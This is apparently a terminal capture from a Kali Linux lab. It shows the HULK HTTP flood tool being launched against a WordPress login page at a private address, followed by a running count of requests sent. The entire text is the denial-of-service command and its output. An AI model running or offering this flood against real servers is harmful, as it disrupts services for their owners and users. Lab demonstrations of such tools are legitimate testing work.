 ┌──(kali㉿kali)-[~/Downloads/hulk-master]
└─$ python hulk.py  http://192.168.18.80/wp/login.php
-- HULK Attack Started --
401 Requests Sent
502 Requests Sent
603 Requests Sent
704 Requests Sent
805 Requests Sent
907 Requests Sent
1023 Requests Sent
1127 Requests Sent
1228 Requests Sent
1329 Requests Sent
1430 Requests Sent
1534 Requests Sent
1635 Requests Sent
1736 Requests Sent
1837 Requests Sent
1938 Requests Sent
2040 Requests Sent
2142 Requests Sent
2243 Requests Sent